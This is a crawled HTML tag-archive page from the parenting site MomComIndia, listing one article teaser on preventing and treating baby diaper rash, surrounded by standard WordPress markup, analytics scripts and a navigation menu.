

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/baby-diaper-rash/
body_size: 58157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Baby diaper rash &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Baby diaper rash Tag Feed" href="https://momcomindia.info/tag/baby-diaper-rash/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Baby diaper rash</span><meta property="url" content="https://momcomindia.info/tag/baby-diaper-rash/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Baby diaper rash</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/diaper-rash-in-baby-prevention-treatment-easy-home-remedies/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/05/Diaper-Rash-2-394x222.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            May 11,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/diaper-rash-in-baby-prevention-treatment-easy-home-remedies/">Diaper Rash in Baby: Prevention &#038; Treatmen...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>The little boils or bruised skin on the baby’s bum, causes much discomfort to the lil one. It is not just a normal rash, but an indication to re think the diapering technique. If you are a parent looking to prevent or treat diaper rash, this article is for you.<br />
► ये आर्टिकल इंग्लिश में है, हिंदी में जानकारी के लिए "Read More" पे क्लिक क...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/diaper-rash-in-baby-prevention-treatment-easy-home-remedies/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        	<p class="side-article-content">Home Made VaporRub for Babies to Combat Cold &#...                        	</p>
                        </a>
                    </div>
